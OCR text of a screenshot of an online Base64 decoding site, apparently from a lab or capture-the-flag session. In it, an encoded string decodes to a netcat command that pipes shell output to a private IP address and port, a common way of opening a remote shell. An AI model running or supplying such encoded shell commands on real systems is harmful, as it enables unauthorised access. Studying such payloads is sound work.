 Base64 Decode and Encode - Online — Mozilla Firefox
B64 Base64 Decode and Encod
https://www.base64decode.org
3
Getting Started Homepage Forum Wiki Manjaro Discover Sof... Mozilla News
Decode from Base64 format
Simply enter your data then push the decode button.
YmluL2Jhc2ggfCB3aG9hbWkgfCBuYyAxOTIuMTY4LjE4Ni4yMTYgOTk5OQ==
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
DECODE Decodes your data into the area below.
bin/bash | whoami | nc 192.168.186.216 9999
Bonus tip: Bookmark us!
Other tools
URL Decode
URL Encode
JSON Minify
JSON Beautify
JS Minify
JS Beautify
CSS Minify
CSS Beautify
Partner sites
Number System Converter
TV Show and Movie Ratings
Secure Group Chat
4:19 PM
1/3/23